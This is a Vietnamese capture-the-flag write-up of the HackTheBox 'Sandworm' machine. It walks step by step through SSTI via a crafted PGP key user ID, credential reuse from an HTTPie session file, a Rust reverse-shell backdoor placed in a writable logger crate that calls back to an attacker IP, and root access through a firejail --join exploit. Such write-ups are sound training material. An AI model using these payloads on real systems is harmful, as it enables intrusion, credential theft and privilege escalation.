Enumeration
Zenmap:
PGP
Tìm kiếm trên website tôi tìm được:
PS D:\thehackbox\Machines\Sandworm> curl.exe -k "https://ssa.htb/pgp"
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQINBGRTz6YBEADA4xA4OQsDznyYLTi36TM769G/APBzGiTN3m140P9pOcA2VpgX
+9puOX6+nDQvyVrvfifdCB90F0zHTCPvkRNvvxfAXjpkZnAxXu5c0xq3Wj8nW3hW
................................................................
yCFnau7h8J/ohN0ICqTbe89rk+Bn0YIZkJhbxZBrTLBVvqcU2/nkS8Rswy2rqdKo
a3xUUFA+oyvEC0DT7IRMJrXWRRmnAw261/lBGzDFXP8E79ok1utrRplSe7VOBl7U
FxEcPBaB0bhe5Fh7fQ811EMG1Q6Rq/mr8o8bUfHh
=P8U3
-----END PGP PUBLIC KEY BLOCK-----
PS D:\thehackbox\Machines\Sandworm>SSTI
Thử nghiệm một thứ trên website này với public key vừa tìm được. Tôi thấy ta có thể decrypted message, encrypted message và verifying signed messages, với key mà tôi tìm thấy. Khi tôi thử nghiệm với một key khác mà tôi tự sinh kết quả cũng hiển thị tương tự. Tôi nghĩ mình có thể khai thác được gì từ website trên. Và may mắn đã mỉm cười với tôi. Tôi tìm thấy lỗ hổng ssti trong: Server Side Template Injection┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --gen-key
...
Real name: {{7*7}}
Email address: yu8@yu8.yu8
You selected this USER-ID:
"{{7*7}} <yu8@yu8.yu8>"
Change (N)ame, (E)mail, or (O)kay/(Q)uit? o
...
gpg: revocation certificate stored as '/home/yuh/.gnupg/openpgp-revocs.d/A110********************************A368.rev'
public and secret key created and signed.
pub rsa3072 2023-06-18 [SC] [expires: 2025-06-17]
A110********************************A368
uid {{7*7}} <yu8@yu8.yu8>
sub rsa3072 2023-06-18 [E] [expires: 2025-06-17]
┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --armor --export yu8@yu8.yu8
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQGNBGSOkm0BDADLh+T67669ZpIoPgkYYoME5mtyW9fee7lXtmLEJhUHlxU9PlLP
zpB0d9O+ruycH3dEMpj5s8OOl1akPFPstyLccp1vrASTBYKBr141SHgcBcuv9R/a
................................................................
DVCnDWQ75TDgjJKy6gdmW4582pIxe4dti5VcJR18VopTEQrVQgQ9rJjWCVf17XiI
cyQwsvrApHv/MAcZelLp+ucgLrLOl1wf6UuPMTlqYXg3YXCuykMj/avqbaswat0i
MPTx+MK4VcVXDATnfg==
=azkT
-----END PGP PUBLIC KEY BLOCK-----
┌──(yuh㉿Huydz)-[~/gpg]
└─$ cat msg
test
┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --clear-sign msg
┌──(yuh㉿Huydz)-[~/gpg]
└─$ ls
key.txt msg msg.asc
┌──(yuh㉿Huydz)-[~/gpg]
└─$ cat msg.asc
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
test
-----BEGIN PGP SIGNATURE-----
iQGzBAEBCgAdFiEEoRCXFHJ7gvPj46FUmU7NU63Fo2gFAmSOkwMACgkQmU7NU63F
................................................................
Bm4aQeOW/ZKHMTlPRVxAIJUOfHsmJ0gH8kOESz9iJfSRTf6y6RiITj/BiZz3lkDs
JfLqB6nx
=P3IT
-----END PGP SIGNATURE-----
┌──(yuh㉿Huydz)-[~/gpg]
└─$Kết quả sau khi gửi dữ liệu được mã hóa:Gaining access atlas in sandbox
┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --edit-key yu8@yu8.yu8
...
gpg> adduid
Real name: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Email address: yu8@yu8.yu8
Comment:
You selected this USER-ID:
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }} <yu8@yu8.yu8>"
Change (N)ame, (C)omment, (E)mail or (O)kay/(Q)uit? o
sec rsa3072/994ECD53ADC5A368
created: 2023-06-18 expires: 2025-06-17 usage: SC
trust: ultimate validity: ultimate
ssb rsa3072/84B1005D18909B3D
created: 2023-06-18 expires: 2025-06-17 usage: E
[ultimate] (1) {{7*7}} <yu8@yu8.yu8>
[ unknown] (2). {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }} <yu8@yu8.yu8>
gpg> save
┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --armor --export yu8@yu8.yu8
-----BEGIN PGP PUBLIC KEY BLOCK-----
mQGNBGSOkm0BDADLh+T67669ZpIoPgkYYoME5mtyW9fee7lXtmLEJhUHlxU9PlLP
zpB0d9O+ruycH3dEMpj5s8OOl1akPFPstyLccp1vrASTBYKBr141SHgcBcuv9R/a
................................................................
jJKy6gdmW4582pIxe4dti5VcJR18VopTEQrVQgQ9rJjWCVf17XiIcyQwsvrApHv/
MAcZelLp+ucgLrLOl1wf6UuPMTlqYXg3YXCuykMj/avqbaswat0iMPTx+MK4VcVX
DATnfg==
=3Y0m
-----END PGP PUBLIC KEY BLOCK-----
┌──(yuh㉿Huydz)-[~/gpg]
└─$ gpg --clear-sign msg
File 'msg.asc' exists. Overwrite? (y/N) y
┌──(yuh㉿Huydz)-[~/gpg]
└─$ cat msg.asc
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
test
-----BEGIN PGP SIGNATURE-----
iQGzBAEBCgAdFiEEoRCXFHJ7gvPj46FUmU7NU63Fo2gFAmSOloAACgkQmU7NU63F
................................................................
J4zZhBJCObJ8sgO12Z/p58JnWWOxA+W1vK361976HedeYDAgYByXsDCl3lJ6ojcA
35OoN/qe
=TS5U
-----END PGP SIGNATURE-----
┌──(yuh㉿Huydz)-[~/gpg]
└─$Kết quả sau khi gửi dữ liệu được mã hóa:PS D:\thehackbox\Machines\Sandworm> ncat.exe -l 8888
atlas@sandworm:/var/www/html/SSA$ pwd
pwd
/var/www/html/SSA
atlas@sandworm:/var/www/html/SSA$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)
atlas@sandworm:/var/www/html/SSA$Gaining access silentobserver
Tìm kiêm các file ẩn trong thư mục của người dùng atlas, tôi tìm thấy:
cat admin.json
{
"__meta__": {
"about": "HTTPie session file",
"help": "https://httpie.io/docs#sessions",
"httpie": "2.6.0"
},
"auth": {
"password": "******************",
"type": null,
"username": "silentobserver"
},
"cookies": {
"session": {
"expires": null,
"path": "/",
"secure": false,
"value": "eyJfZ***************************************************************************************************sd6FkA"
}
},
"headers": {
"Accept": "application/json, */*;q=0.5"
}
}
Sử dụng user và pass tôi mới tìm được connect ssh:
PS D:\thehackbox\Machines\Sandworm> ssh silentobserver@ssa.htb
silentobserver@ssa.htb's password:
silentobserver@sandworm:~$ id
uid=1001(silentobserver) gid=1001(silentobserver) groups=1001(silentobserver)
silentobserver@sandworm:~$ whoami
silentobserver
silentobserver@sandworm:~$ ls
user.txt
silentobserver@sandworm:~$ cat user.txt
********************************
silentobserver@sandworm:~$Gaining access atlas

Kiểm tra với pspy tôi thấy:
Đọc source code tipnet file /opt/tipnet/src/main.rs tôi thấy extern crate logger; dường như tipnet đã gọi thư viện logger để sử dụng. Trong thư mục /opt/crates/logger/src/ tôi tìm thấy:
silentobserver@sandworm:/opt/crates/logger/src$ ls -la
total 12
drwxrwxr-x 2 atlas silentobserver 4096 May 4 17:12 .
drwxr-xr-x 5 atlas silentobserver 4096 May 4 17:08 ..
-rw-rw-r-- 1 atlas silentobserver 732 May 4 17:12 lib.rs
silentobserver@sandworm:/opt/crates/logger/src$ cat lib.rs
extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
let now = Local::now();
let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
Ok(file) => file,
Err(e) => {
println!("Error opening log file: {}", e);
return;
}
};
if let Err(e) = file.write_all(log_message.as_bytes()) {
println!("Error writing to log file: {}", e);
}
}
silentobserver@sandworm:/opt/crates/logger/src$Tôi Thấy mình hoàn toàn có quyền ghi file lib.rs. Tôi sửa file lib.rs có nội dung sau: rust backdoors
extern crate chrono;
use std::net::TcpStream;
use std::os::unix::io::{AsRawFd, FromRawFd};
use std::process::{Command, Stdio};
pub fn log(user: &str, query: &str, justification: &str) {
let sock = TcpStream::connect("<IP attack>:4444").unwrap();
let fd = sock.as_raw_fd();
Command::new("/bin/bash")
.arg("-i")
.stdin(unsafe { Stdio::from_raw_fd(fd) })
.stdout(unsafe { Stdio::from_raw_fd(fd) })
.stderr(unsafe { Stdio::from_raw_fd(fd) })
.spawn()
.unwrap()
.wait()
.unwrap();
}Đợi một lát và tôi nhận được kết nối từ box:
PS D:\thehackbox\Machines\Sandworm> ncat.exe -l 4444
atlas@sandworm:~$ id
id
uid=1000(atlas) gid=1000(atlas) groups=1000(atlas),1002(jailer)
atlas@sandworm:~$Privilege escalation
Tìm kiếm các file có quyền người dùng bậc cao:
atlas@sandworm:~$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/opt/tipnet/target/debug/tipnet
/opt/tipnet/target/debug/deps/tipnet-a859bd054535b3c1
/opt/tipnet/target/debug/deps/tipnet-dabc93f7704f7b48
/usr/local/bin/firejail
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/libexec/polkit-agent-helper-1
/usr/bin/mount
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/su
/usr/bin/fusermount3
atlas@sandworm:~$ ls -la /usr/local/bin/firejail
ls -la /usr/local/bin/firejail
-rwsr-x--- 1 root jailer 1777952 Nov 29 2022 /usr/local/bin/firejail
atlas@sandworm:~$Lại là firejail, Haizzzz.
Khai Thác: Exploit
atlas@sandworm:~$ python3 -c 'import pty; pty.spawn("/bin/bash");'
python3 -c 'import pty; pty.spawn("/bin/bash");'
atlas@sandworm:~$ python3 /home/atlas/firejoin.py &
python3 /home/atlas/firejoin.py &
[5] 60110
atlas@sandworm:~$ You can now run 'firejail --join=60115' in another terminal to obtain a shell where 'sudo su -' should grant you a root shell.
[5]+ Stopped python3 /home/atlas/firejoin.py
#----------------------------------------------------------
atlas@sandworm:~$ python3 -c 'import pty; pty.spawn("/bin/bash");'
python3 -c 'import pty; pty.spawn("/bin/bash");'
atlas@sandworm:~$ firejail --join=60115
firejail --join=60115
changing root to /proc/60115/root
Warning: cleaning all supplementary groups
Child process initialized in 3.34 ms
atlas@sandworm:~$ su -
su -
root@sandworm:~# cat /root/root.txt
cat /root/root.txt
********************************
root@sandworm:~#
Cám ơn vì những ly bia: